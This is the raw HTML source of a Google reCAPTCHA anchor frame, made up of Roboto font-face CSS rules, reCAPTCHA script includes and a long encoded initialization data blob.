  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="ohn9D60csd6ehwAPt2s3ZQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__ru.js" nonce="ohn9D60csd6ehwAPt2s3ZQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ohn9D60csd6ehwAPt2s3ZQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrTCszzDijhrCsKsw7HDnsK6wrJ3LjjDvxvDjsKFwpRRwp4lw6VKwq8iwpsVUhDCtRBLZjc2IMKKTFzDksO3KWnCsXMbAnRyw446wqDCoiEIwogUER3CnzVhw5XDuTVmw4zDl1HDjww8PsOnw6/DlmU/wp3DpG9Nw7FVJcKTaMK0c8KUDMK6M8KfBXVsw7N/w4zDkwkdBiAQwoPCtsKpOA9Nwq3DqzcFwpVnw77CugXDpAbCgC7DgcOMYMKOw4xDwqY6w6g9C8OcwrrCn3kpY8O4Wk/DtG/[base64]/wqzDsmEfVSkaw4nCi8K6NcOGKsKqw4RHV2/CixnCgklbwqhuEMKpwonDqsK/BcKVXlrDp8KJXcOrC8KBAW/CnsOBw7zChyrCqhFHwqY0fsKVwq5Hw7XCs8ODRgTCocONwqcVFz1Aw7UaRyNUw6NIV8ODwrPDtcKjf24bChrDpMKvw7/DkE7CncKRTsKPBW/[base64]/JcOTRg5IwrRmwq7Dv8KYQktRw4LChsKLwovDkcOKG3PDhGQRw7fDvAMgS8OzCXM4al/DoCbCtgFHw7tpI3hAw6VpasOiWCFEw7nCoDDDmMKfw7NywqrDj8OEwqbCkRU7L8KewrbCqMK+QcKdeBzCrTfDiXbDmsOiLcKww4Uwwo3Dtj84w65xwoTCiGwBw7zDgU/DqsOywonDpMKrDsKPfnpQw5bCuCADOsKiwo0qwp1Yw5h1Hy81ccKZw4hNHAxew45ow6/DpGoTUsOmYTMgPGjCpXDDpCd5wph1w5LDlsODP8KcellYbsOGE8OCwqIjwpxJBj3Dp35lH8KzE3rCpxHDh8OzwpYacMKpb8OtwodSwrJNwrHDuBd2w5A9wo9aV8O+CXYPw5bCscK5CAzDq8Ocw7hswpZ+wowFUXPDp2jDg17DuR8ABzlhbsKTKMKIw4ogMwHDssKfwr/CtMK6Pm/Dgx/CscOCKsKJBC7Cj8KKw4IGw7wSwpPDtlIUwrnCtxvClcK9wqhjMTFXw7ICwpjDi8OjUjbDjwPCqsKofMOoCFIKwp/DiAnCtxopYMOWw4t8ZsKnX3xowr8iSMO+I8K7XsOhJ2cWwqcYwo3Dm8O2wobDs8Oiw79kw5vDhMKcb8O6S8OscljCkmnDqlPDikgfwqHDp8Orw6U9wpvCnsKCC8Ogwo5Bwp/DjMKRwq3Cg8KywqzDkmLCpjTDs1JsEcK2EsOxZQ1/wqVrw5xNwqHDh8O6JUrDiHtYScKRBAnDoiUNLMOHwqHCq8O8wrbCqsOxNRLDucK1w4csw5/DknrDqWEKwpLDoEcMwp/CtMORC8K4wrzDqcKwNygww4zCjmQuNcOcw4tdWcO3w6UBbUdHEsKaeMKackbDgg5MwoF0w6/DmcKmwogSFsO9wpfCu8OwworDr0bDoXdHwr3Cr8K3wrDDrMOjTMKXwq0HHmVXecOsw4zClBorAg7CqcOWTV1Gwq3DsUFIwrFRYsKhHcKiSsO7TTYnPsORw5jCrUMxw4ZKLsKFwpc7SH3CjsOTwofCt8KfScO/[base64]/CisO8PsOTwqvCiFAsH8KdF1bCj0V+w4XDpR/ClT4YZMONw7YCw5nCoUtOFRHDpMK5w6EjIsKkw7zDh8OnXsOOwqomVDPCi2TDrDBOw6bCgHVEe8KDMEPDmyptw4FRdcKXPMKsGsKvVmgTwpgOwqFJw7oMw5Rjw7fDnS0MUU4XF8KJw5JaGMOQwpDDvcO+O8K+w4jDilZ/LsOoRcKQV1PCrypWwptrw4zCk1xzdxlhw6zCt1IzwphNMcO5N8OqSi4nIR5Pwp7Cn1JSwp/Cm1PCm0XDtcKMU1/CvX1zNcO0w4drw74MJMO/OXYqY8OdVsKrw7N8w4Y3FSpFWcOqw43CtcODGcKbJg3CrMKVMcKywrjDjMONw7Q9w7DDocOiwotiAhA/wpvDocOVaFrDjsOPHcOGwq4sc8OLXWFGSQ7DqcKNUsKAwr/ClsO8cFHCpAPDrVvCghBXEMOvJ8OPwrbDgcOdwpJswo9qXUtWHcOFwpUyN8OveRzCrcKWXHTDmA8hUkdkC1nDo8KGw44GVj/Dk8OSIHfDtiHDg8K9w7dNccOiwqzCpMOQZsOtOgbDrMKWwqNXwrPCh8KVwonDlkzCgHgRw6szwoEFw7PCjcK/wr3Dn8OGFcK8IMOowqh9wpzDtcO1woNYw6HDv3huEsOEDcKfSgrCscKwJ23Di8Olw6wowoJHwpBrF8KWNcONw6hQw5LDknfDkMKIwr3CsMOHLTUiw7QGd8K7VMK8A8K0NcOCWR/[base64]/LDbDjcO1YHxyYEZAwr1xRy8GDsKvw4hveQZMw68ew6PCqSDDkFQSwqticHDCi8KXwrQtMsO+wowjwpbDg0jCoRhwIx3CrsKJCsOyN0HDmnbCsTUIw4vCuUU1dcKwwr4/YT7DiMKrwo3Dg8KXwrPCiMOOdsKHTcKhUMOhWsOHwr9ecsKKTC4gwpPDnXTDqsK5e8ORw7oSIsOiacOLw5l2w5BnwqXCrcKXYiDDnSXClQBVwo/CmE7DrcO5e8Oww6g0UsKLWhhrw69PfMOGK2MBeX5Ww67CtsKgw7/CgEcsRsKFwpVOPWnDvDMWRsOnScKTwo1iwqtEw7NgwqLDtsKzKMOWUMKzwqDDokDDmlQiwr7CgMKGB8OEGMObbsK4bcOCdcODT8OaLD9HdMOfIxtHP3ESw75IG8OYwobCucObwpDCvFrDg3bDksO3V8OWXSg3wpJjH29/I8KYwqANFcOzworCq8O+HQR9YcKMw6rDoER5w5jChRfCnnEBw6hGSz5rw67CqFhFez/[base64]/CtVdqNXLDk3PDn8Khw4nDs8OPAsOgwpHCr3Bgw5pBZ8KNw41sV2/CtsOZdsO5wrBlwqV9WDYXAcO5wpbChMOxNcKbPMKJwp/[base64]/DusK8BHozTB3CtiZoYMOed23Dv8KPwqrDgC/[base64]/Do8K4wrEkLz/CqFA3HCXDtcObXGfCkXTDmcOcw7fClE8gexR4w7nCq1XClA9vFXJ7wp7DkkpkcRhKF8OTRsO9WzbDusKdG8O+w4ULTlJOwozCu8OVGcKzKSQpPsKSw7fCky/DoF9/wqXChsONwpfCi8K4w6PCrsO2wosYw7PCrcKKPcKawoHClxlewot4cSvCksOJw6vDq8KFX8OzRV7Dk8OCfSPDgn/DosKYw4A1NsKUw5rDgHrCvMKeTSlkEcKyR8OowqrDqcKPwqgYw7DDnFIBw57DjsOTw6tIO8OwTMKVTgvCiMO7LsKXwqdAHUM7BcKtw5pcwrJQLcKwAsKgw6fCsRvChcKWUMOjZFzCssOmY8KNa8KdwpJVwo/ClsObWAwtdMOHagcrw6ZIw7F4fgUoYcOebRNtWMKNZgXDuXDCvcKuw4luw4vCssKuw7HCuMOhcFwXwoh/[base64]/wrnCgDXCu8O4woBAw5A5wqXCnUAgVMKwMm47wqhyw5oHwoHCmB03YMK3w48QwqjDs8OKwobCn2kqUn3CnMOQw5w7w6fChHJhSMOQX8KFw4tlwq0OTwXCusK7woLDkWNNwoTDmB8Hw5XDthAtwrrDuRpOwpdCJTrCnkXDgsK/w5bCjMKFwoRhw5jCgcKhQlrDosOXKsK4wpViwqohw5jDjBgGwqEcwqfDsygSw5fDv8O0wr9gRTzDk30Bw5LDknHDtmbCrsO/I8KCbMKBwrvCucKiwq/[base64]/[base64]/DtcK7w41INsOAeMKJJsOXLsKXw69zwq4Owq7CgGYEw5/DvmYsw67CsxNRwrTDin5AKUhuZsOrw7dIJsKbAsK3ZsODIMO5Z3IPwqxeEg/DrcO4wrbDk07Cqks2w5p8M8O1AsK1wq7Dqk91XcO0w67Ctz8ow73CjMOowrRAw4XCjMObKmrCl8KPaWI6w6jCtcKXw5Iiwq8Lwo7DkARQw57DlU1jwr/[base64]/[base64]/[base64]/[base64]/ChsOqw6YhBxrCjcK4C1JoaEfDmcKWRA4RdMOINcK/dMKfw4DCn8OMdcONJsOWwrwGS0jCp8OZwqLClsKYw78kwpjCoxlTJcOVHR/[base64]/CmSfCjHNZw7PCowx4wrLDqlp2wrzCl2PCokjDlcKLIsOaLcK4TcKVw6wrwpbDqVDCrsK3w5g1w50YGC8Pwrt9S3dtw4gTwrxowqsYw7LCncOrb8O7w4zDtMKOMMKiB0FvIcKidwnCs0TDrj/Dh8KlUsO0D8OYwrYMw6bChEnCp8O8wpXDhMOmIGZ0wql7wo/DoMK/[base64]/c8KKwpVSw6xzZsK3NsKGwrIPw7fCpsOyExZQPR/DjcOIw7XDtsO5wpXDqMK5wpY8PFbDqsK5ZcOnw4rDqQoUQcO+w6tOZzjChcKjwr/Cm3jDmcKobhvDvT/DtE91DMKXHTjCq8KHw5RNwqzCkx8yBTMPG8Ofw4ALfcKAwqwVbFHDp8K2clDClsOmw7ZJwojDusKvwql6XwQQw63ChBlXw6FCeQlkw5vDuMKtwpzDs8Kpwo0bwqTCthAbwrLCrcKcMcOrw5h6NMOnJj7DuGfCm8K4wr3CuSNgP8O9wocLHHg/fGXChMOXTWPChsKIwoRXw6ESc23DiCEYwqfDlcK5w6nCrsKCwrlFR30ZLFw9ehjCocOGXkJww6LDgyjCr1oQwoU4woQ8wq/DnsO+wrcpw7bCusK6wq7DojLDqDPDsS5Mwqd/[base64]/DkFnDs8KWDhvDtcKPwpPDvx8LwpcuLcKHwpNLDsKDdcOLwqfCtMK0LyPDhsKMw58cwrRtwofCl3NYIGHDmcOFwqjDhRszFMO/wo3CsMOGVRfDu8K0w59afcKvw5EzJ8KkwoluFcKoEz/DpcKxYMOpSlPDrUs8wqEhYVfCiMOZwojDjsOxwp/DrMOlf1U2woPDksK8woY1UUrDl8OrbhHCmcOYSEbDuMOcw50occONdsKpwqEhRS7Dm8Kzw7XDmHPClsKdwojClXHDq8Kbwq8PTkVNRlIiwofDiMK0fHbDslIbSMOnwqx/w7kVwqQCKUvCisO0TWLDr8KHHcOzwrXDqi9JwrzCknFiw6V3w4rCmVDCnMKWwotfScKPwoDDssKLw6XCuMKjwrdUPQfDtiVWaMO2wqnCuMK/wrHDi8KFw6rDl8OBE8OeYGnCjsO5woQ7Ml1zB8OxJDXCvsK/wozCmcOWU8Kmw6XDllXCk8K7wo/DpBNbwp7Ch8KgH8OmNcOIBHFwC8KxVD1pMRvCvm1Dw49bOSVHCsOSwp/Cn37DoVbDuMO6H8OUSMK8wqbDvsKdwrXClG0sw5dSw68FY3k0wprDoMK1fW4fTMO1wqZcRsK1wq/DszfDlMKGS8KXesKWVMKJS8K1w4JKwppxw7MIw4cAw6xIbAXDmVTCr05YwrMTw5BcfznCmMKMw4HCq8KnGTfDoQ3ClMOmwq3CkgYWw7/Cg8K4aMKLfMO5w6/[base64]/Di8O0Xh1/wqfCvzXCrsKJwqTCuMKoZwXClMOww6HCrCjCihg+wrnDucKHwp5hw5U6wpTDvcKTwrTDjATDkcKXwrbCjHRdwpFPw4cHw7/DqMK5fMKXw706AsOpQcOoaxHCm8Kiw7QNw6DCuzrChjQfWxPCl0Yuwp3DkhsbQgHCpATDqcOgfcKXwp00Yw/Dl8KyEXsmw6/Dv8Ovw5vCuMKyUsOVw4JEOk3DqsOKSFBhw63CvnnDlsKOw7LCuz/DulXClcOyUlFBHcKvw4A4F1TDj8Kswp0LOlzDqMOvTcKAHRsxEMK2ej8HEMK9R8KtFXQ0TsK+w6PDvMKfO8K6RV8cwrzDtysIw7zCo3zDnMKCw7w9DFHCjsKrQMOFPsOEacKcBQJRw4hnw6DCnR/Dq8OvOE3CrMKSwq7DmcKVKsKhFVE+DcKew6vDth0mbk0Ow5nDucOlNcORLVVjJMOKwq3DtMKxw7xhw7rDksKXDw3DkFV4ZB0kdMOUw5hSwoPDpwfDj8KJFcO/QsOCbm1SwqNvTDtHfn1swpMywqLDrcKeP8OVwpDDvhzDlMO+AsODwosDw48Cw4Yrcl8tVwTDvD9nfcK2wpFjaC3Dk8OQclgbw4J/QcO4TMOkcA4Sw6w6DMOxw4bCg8KXdCHCjMONKCk9wosIcCBSfsO8wrXCtGQlL8O1w6bCv8OGwqPDvCrDlsOVw4fDpsKOe8KzwqvDmMO/GMK4wqbDocORw5YzV8OPwo1KwpjCrGsbw60ew6VPwqs3WVbCqAdPwqwJNcOHNcOHdcOQwrV8NcK7dsKTw6jCtcOUW8KBw6PClToXdHrCo0nDhEXCl8KLwrBEwqArwp8mMcKkwq1IwoZ0ElDCu8OIwr3CvcK9wqDDlcOYwq3DmGvChcO3w65Tw7M/[base64]/DmcKyWcKWw45lw4bChMKzP1Y0GsKJw4rCqcK4K8O3Tz7Di2lkcsKmw6fCqTIFw5I8wqFEe2DDjsOUdCDDoxpSScOUw54uUVPCk3nDvsK4wp3DqkvCs8Oow6JxwqfDmiI/B3w7EHhJwowWw4fChTLClSnCs2Aiw7duBmMEJzrDnMO3OsOYwr4SAywPZS3DscKLb2dHb2EtXsOXesOMA3J/Q0jCsMKYdsK7LxxjXFcLbjBEwqLCiS5/CsKpworChAHCuyVYw6k8wqtPPEo/w6fChnnCvlHDhMKDw4Bsw5UKXsOWw6pvwp3Cg8KyJnHDusOuUMKBD8K9w7LDi8OHw4PCjRPCtjQHLT/ClwdQGX3DvcOcw5IwwpnDu8KvwpfDpyInwrFUGF/DrzwJwqnCuDbClEUgwrzDhl/DsD/CqMKFwrwbL8OUGcKhw7TDgcOPQGZYwoHCrMO6C0hLMsOnNgvDriNXw7rDmW90WcOvwpgDOhjDi1Rpw7PDpsKWwpwjwroXwqbDucO6w70XBRPDq0F4wos3w5XCkMOJK8K8w4DCgMOrEChzwp8/QcK9KCzDkVInf3/CvcKHfmPDtcKhw6XDtz9BwozCqsOBwrhEw5TCmsONw7nCi8KCOsKvY0tcTMOVwqUIQ1/Cv8Otw4vDq0bDusOkw7jCqsKJeEFTZjXDuzvChMKLRyjDkh3DpSPDnsO0w5kGwq5Jw6HCrMKUwpnCvcKje0DDl8KOw458PwM1wqUpOsOmB8K9JsKfwqxPwojDmcOPw55JTcKMwovDnA8Ywo/DqsO8W8KYwqoYMsO3TsKUDcOadsOIw5zDlEDDscOmHsOBQBfCnljDm34HwqxUw7nDrlXCiH7DrMKRfsOVQTPDucOfCcKOVcO0G1vCmsO9wp7DnURtL8OUPMKbwpnDuRPDl8OPwpPCtcK/[base64]/CicORwqMOMivDt2bDgGTCu8OQWMOPwr0bY8Ogw7fDtnvCkD/CkAvDmsK/Om0FwptmwqDCuGzDlD8nw6ZOJAkgd8KTCMOIwofCvMOpU2XDlMK6U8Owwp0EZcK4w71uw5PDgxkla8KKeRNuccOzwqphw43CqB/[base64]/CqXfDryxtwpoLw5Y2acOGwqR3dg9lwoXDqi/Dq8OFScKbMlbDo8KPw5nCuEMDwoclXcOew6gRw7JUIMKwYMOIw4hIIE1ZMMOlw54YR8Kmw4nCgcKYLsKTBMKKwr/DrW8MFRASwoFbTF3DhQjDomNswr7DlG50ZsO3w7DDkMOpwpxXw4fCrU5HDsKlUMKZwqdFw7PDvsO9wq/Cm8K5wqTCl8K8bnfCugliJcK/MFd3f8OdZ8KAwozDhsOFVSXCjnPDgyLCkDxZwqt2woxAAcOGw6vDnT8hYwFgwpl1NiVOw43CnWtFwq0hwoRTw6VHB8OOSEodwq3DrFnDnsOcwq3CpcO/wo1JPxPCkUBvw5XDqsOkw44KwoQZwrjDu2bDgmnChMO6R8K6w6wTbjpbd8O4O8K3Yyd1XFBCX8OuBcO5TsOxw5NZFCtawoPCtcODesOXA8OMwrvCtMK3w7rDjRTDim5YKcOhAcKdY8OkGMOzWsKewoA+w6Fywo3DmsK3RWlHI8K/wo/CjS3DlX1GFcK9PmQDLmPDkX0/NxTDjTzDjMO+w4rCtlNjwpPDunIMWFpzVMOvwoQpw69bw4VyKHXCiHpxwpAERU7CvjDDolvDrsOtw7zCsioqI8OVwpXDhsO1JlkdcUFpw48eb8O/wp7Co0BywpRZGAwyw5Vww4LCpRkiYhBswocdecOcCsObwqHDvcKkwqRJw7PCnVPDv8OcwpBHKcKLwoopw6xWMw9Ow6cmMsK2NhTCqsO6PsKEIcOrZ8O3ZcOSdiHDvsK/DMOTwqRmGwt1wqbDg3PCpTrDgcOARDDDrXBywqpbGcOqwokLw5kbU8KDPMK4VkYnbD0Jw4E0wpnCjB/DgwEGw6TChMKUfg8lTcO+wrvCjmgxw4IfTcOVw5bCnMK3wrHCjEDCgVddYgMqRMKTRsKSQcOSa8Kqwqxkw6F9wqgJb8Ovw6tOKsOmdG5ec8O5wpE8w5jCuxQscStGw6gpwrzDtxFywpDCp8O5eS0DB8KTHlTCsB3CrsKSCcOVLUvDs1bCisKPWMKKwq9Qwp/[base64]/Cpz83Mi3Di8OnwojDrsKhw4HCg2zDiMONWnnCgsKMw7DDl8KSwoJiNVQyw5ZrGcKYwrtlw6EdKcK4Cm3Dg8K/w5LCncOrwovCilZ6w6YnYsOsw53DmwPDk8ObK8Ozw6ljw4sOw4N9wrACdn7DkxUew590f8KKw5N/JcKAR8OGMAFCw57DrwTCllPChgrDkUnCoVfDtlMGUz/[base64]/w7vDmwPCgHoyw5pIw6LChj3DoippKMOMGi3Dg8KqElbDiAZgfMOYwo/Dr8OnRMKWIzY9w459f8K/wpvCtsOzw6HDnMKKAAYlwpPDnzErKsOOw5bCnCwZLgPD